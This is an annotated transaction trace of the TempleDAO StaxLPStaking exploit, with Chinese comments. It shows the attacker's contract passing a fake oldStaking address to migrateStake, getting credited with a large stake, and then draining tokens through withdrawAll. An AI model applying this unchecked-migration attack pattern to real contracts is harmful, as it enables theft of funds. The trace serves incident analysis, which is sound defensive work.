 [Sender] TempleDAO Exploiter
攻击者账目
0 0 → CALL [Receiver] 0x2df9c154fe24d081cfe568645fb4075d725431e0 . 0x233805fb (raw data) ()
假合约地址
7 1 → CALL StaxLPStaking . migrateStake calldata (oldStaking= 0x9bdb04493af17eb318a23bfefe43f07b3e58ecfb , amount= 321,154,865,567,124,596,801,893 ) ()
8 2 → CALL 0x9bdb04493af17eb318a23bfefe43f07b3e58ecfb . migrateWithdraw calldata (staker=[Receiver] 0x2df9c154fe24d081cfe568645fb4075d725431e0 , amount= 321,15
假合约函数可能只是简单的返回true
35 2 → EVENT StaxLPStaking . Staked data (user=[Receiver] 0x2df9c154fe24d081cfe568645fb4075d725431e0 , amount= 321,154,865,567,124,596,801,893 ) 结果：攻击者账目上增加了余
36 1 → CALL StaxLPStaking . withdrawAll calldata (claim= false ) () 攻击者调用Withdraw进行提现
53 2 → CALL xFraxTempleLP . transfer calldata (to=[Receiver] 0x2df9c154fe24d081cfe568645fb4075d725431e0 , amount= 321,154,865,567,124,596,801,893 ) ( true )
59 2 → EVENT StaxLPStaking . Withdrawn data (user=[Receiver] 0x2df9c154fe24d081cfe568645fb4075d725431e0 , toAddress=[Receiver] 0x2df9c154fe24d081cfe568645fb4075